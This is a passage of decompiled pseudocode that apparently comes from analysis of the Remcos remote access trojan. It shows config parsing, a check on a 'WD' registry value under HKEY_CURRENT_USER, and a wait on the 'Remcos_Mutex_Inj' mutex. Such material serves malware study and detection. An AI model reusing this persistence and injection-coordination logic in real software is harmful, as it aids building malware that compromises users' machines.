 std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator=(&unk_41AA40, v12);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string<char,std::char_traits<char>,std::allocator<char>>(&v120);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string<char,std::char_traits<char>,std::allocator<char>>(&v124);
v112 = 0;
v13 = sub_40180C(&unk_41AC98, 0x32u);
v9 = *(_BYTE *)std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator[](v13, v112) == 0;
v112 = 0;
byte_41AD6C = !v9;
v14 = sub_40180C(&unk_41AC98, 0x33u);
byte_41AD50 = *(_BYTE *)std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator[](v14, v112) != 0;
if ( byte_41AD6C )
{
  v112 = (char *)&lpCmdLine;
  v111 = "WD";
  lpCmdLine = 0;
  v15 = (const CHAR *)std::basic_string<char,std::char_traits<char>,std::allocator<char>>::c_str(&unk_41AA40);
  if ( (unsigned __int8)sub_40B40A(HKEY_CURRENT_USER, v15, v111, (LPBYTE)v112) )
  {
    v112 = "WD";
    v16 = std::basic_string<char,std::char_traits<char>,std::allocator<char>>::c_str(&unk_41AA40);
    sub_40B89D(HKEY_CURRENT_USER, v16, (__int16)v112);
    sub_40A95C((DWORD)lpCmdLine);
  }
}
*(_DWORD *)Data = 0;
v17 = (CHAR *)OpenMutexA(0x100000u, 0, "Remcos_Mutex_Inj");
lpCmdLine = v17;
if ( v17 )
{
  WaitForSingleObject(v17, 0xEA60u);
  CloseHandle(lpCmdLine);
}